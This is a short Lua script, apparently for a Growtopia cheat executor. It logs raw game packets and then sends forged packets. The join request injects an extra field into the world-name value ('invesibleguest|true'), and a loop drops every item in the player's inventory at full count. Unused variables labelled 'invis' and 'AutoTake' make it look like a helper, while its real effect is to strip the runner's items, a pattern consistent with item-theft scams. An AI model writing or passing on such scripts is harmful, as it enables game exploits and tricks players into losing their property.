 Seconds = 1
door  = 12
invis = "Invis| true  AutoTake|True"

function omg(a)
LogToConsole("Type : "..a.type.."\nX : "..a.x.."\nY : "..a.y.."\nPunchX : "..a.px.."\nPunchY : "..a.py.."\nState : "..a.state.."\nValue : "..a.value.."\nNetID : "..a.netid)
return false
end

AddHook(omg, "OnSendPacketRaw");

function hujan(var)
LogToConsole(var.v1)
LogToConsole(var.v2)
LogToConsole(var.v3)
LogToConsole(var.v4)
LogToConsole(var.v5)
return false
end

AddHook(hujan, "OnVariant")
local work_work = "invesibleguest|true"
SendPacket(3, "action|join_request\nname|" .. work_work .. "\ninvitedWorld|0")
Sleep(1000)
for _, v in pairs(GetInventory())
do
SendPacket(2, "action|drop\n|itemID|"..v.id);
SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|"..v.id.."|\ncount|"..v.amount);
Sleep(700);
end